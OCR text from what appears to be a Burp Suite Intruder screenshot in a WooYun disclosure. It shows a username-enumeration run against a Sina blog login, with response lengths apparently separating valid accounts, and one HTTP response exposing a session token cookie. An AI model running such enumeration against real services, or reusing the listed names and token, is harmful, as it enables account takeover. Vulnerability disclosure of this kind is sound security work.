 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
866 chenwen 200 463
17 wangjing 200 462
129 wangjing 200 462
230 liying 200 462
429 liying 200 462
464 weiwei 200 462
508 liying 200 462
939 weiwei 200 462
218 yangguang 200 461
1 liuzhiqiang 200 280
2 zhangwei 200 280
5 liwei 200 280
6 zhanglei 200 280
8 liqiang 200 280
Request Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 18 Oct 2015 05:27:55 GMT
Cache-Control: private
Content-Type: text/xml
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
Set-Cookie: token=tMc2NhC3ZhzNbWyNaX8vmg==; expires=Tue, 20-Oct-2015 05:27:34 GMT; path=/
Set-Cookie: blogurl=zhongyi.sina.com/Blog/; expires=Tue, 20-Oct-2015 05:27:34 GMT; path=/
X-Powered-By: ASP.NET
Content-Length: 14
X-Via: 1.1 sxdx16:2 (Cdn Cache Server V2.0)
Connection: close
<OK>74542</OK>
? < + > Type a search term 0 matches
www.wooyun.org
1007 of 10002